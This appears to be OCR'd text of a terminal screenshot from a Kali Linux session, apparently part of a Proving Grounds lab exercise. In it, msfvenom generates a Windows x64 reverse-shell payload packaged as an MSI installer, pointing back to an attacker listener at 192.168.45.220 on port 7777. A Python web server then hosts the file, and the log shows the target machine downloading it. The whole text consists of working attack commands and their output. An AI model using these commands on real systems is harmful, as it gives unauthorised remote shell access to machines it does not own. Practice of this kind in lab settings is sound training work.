 ┌──(kali㉿kali)-[~/pg/shenzi]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.220 LPORT=7777 --platfor
m windows -f msi -o rshell.msi
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: rshell.msi
┌──(kali㉿kali)-[~/pg/shenzi]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.227.55 - - [11/Apr/2025 16:23:05] "GET /rshell.msi HTTP/1.1" 200 -
192.168.227.55 - - [11/Apr/2025 16:23:05] "GET /rshell.msi HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.